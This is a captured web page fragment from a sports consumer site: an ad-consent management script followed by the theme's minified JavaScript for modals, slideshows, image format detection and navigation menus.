(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.sportconsumer.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sportconsumer.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10
body_size: 698
content:
function openModal(){document.getElementById("modal").style.display="flex"}function closeModal(){document.getElementById("modal").style.display="none"}function plusSlides(e){showSlides(slideIndex+=e)}function currentSlide(e){showSlides(slideIndex=e)}function showSlides(e){var t,n=document.getElementsByClassName("slide"),a=document.getElementById("caption");for(e>n.length&&(slideIndex=1),e<1&&(slideIndex=n.length),t=0;t<n.length;t++)n[t].style.display="none";n[slideIndex-1].style.display="block",a.innerHTML=n[slideIndex-1].dataset.caption}function WebpIsSupported(e){if(window.createImageBitmap){fetch("[data-uri]").then(function(e){return e.blob()}).then(function(t){createImageBitmap(t).then(function(){e(!0)},function(){e(!1)})})}else e(!1)}function replaceImages(){WebpIsSupported(function(e){for(var t=document.getElementsByClassName("webp-check"),n=0;n<t.length;n++){var a="",s=window.getComputedStyle(t[n]).display;e?""!=t[n].getAttribute("data-webp-url")&&null!=t[n].getAttribute("data-webp-url")?"none"!=s&&(a=t[n].getAttribute("data-webp-url")):""!=t[n].getAttribute("mobile-data-webp-url")&&null!=t[n].getAttribute("mobile-data-webp-url")?"none"!=s&&(a=t[n].getAttribute("data-webp-url")):"none"!=s&&(a=t[n].getAttribute("data-jpg-url")):"none"!=s&&(a=t[n].getAttribute("data-jpg-url")),cssVal='background-image: url("'+a+'")',t[n].setAttribute("style",cssVal)}})}replaceImages(),window.addEventListener("resize",function(){replaceImages()},!0),function(){var e,t,n,a,s,i,l,o,d;if((e=document.getElementById("masthead"))&&void 0!==(t=e.getElementsByTagName("button")[0]))if(o=document.getElementById("site-navigation"),n=e.getElementsByTagName("ul")[0],l=document.getElementById("search-icon"),void 0!==n){n.setAttribute("aria-expanded","false"),-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),t.addEventListener("click",function(){e.className.indexOf("toggled")>-1||(e.className+=" toggled",t.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"),o.style.overflow="visible")},!0),r(),window.onresize=function(){setTimeout(function(){r()},200)},d=document.getElementsByClassName("toggle-submenu");for(var c=0;c<d.length;c++)d[c].addEventListener("click",function(){-1===this.parentNode.className.indexOf("submenu-active")?this.parentNode.className+=" submenu-active":this.parentNode.classList.remove("submenu-active")});for(s=0,i=(a=n.getElementsByTagName("a")).length;s<i;s++)a[s].addEventListener("focus",u,!0),a[s].addEventListener("blur",u,!0);l.addEventListener("click",function(){-1!==l.parentElement.className.indexOf("search-active")?l.parentElement.className=l.parentElement.className.replace(" search-active",""):(l.parentElement.className+=" search-active",setTimeout(function(){document.getElementById("search-field").focus()},500))},!0),function(e){var t,n,a=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a"),s=!1;try{var i=Object.defineProperty({},"passive",{get:function(){s=!0}});window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}catch(e){}if("ontouchstart"in window)for(t=function(e){var t,n=this.parentNode;if(n.classList.contains("focus"))n.classList.remove("focus");else{for(e.preventDefault(),t=0;t<n.parentNode.children.length;++t)n!==n.parentNode.children[t]&&n.parentNode.children[t].classList.remove("focus");n.classList.add("focus")}},n=0;n<a.length;++n)a[n].addEventListener("touchstart",t,!!s&&{passive:!0})}(e)}else t.style.display="none";function r(){window.outerWidth>=1200&&(e.className.indexOf("desktop-toggle")>-1?-1==e.className.indexOf("toggled")&&(e.className+=" toggled",t.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"),o.style.overflow="visible"):e.className.indexOf("toggled")>-1&&Array.prototype.forEach.call(e.querySelectorAll(".submenu-active"),function(e){e.classList.remove("submenu-active")}))}function u(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}();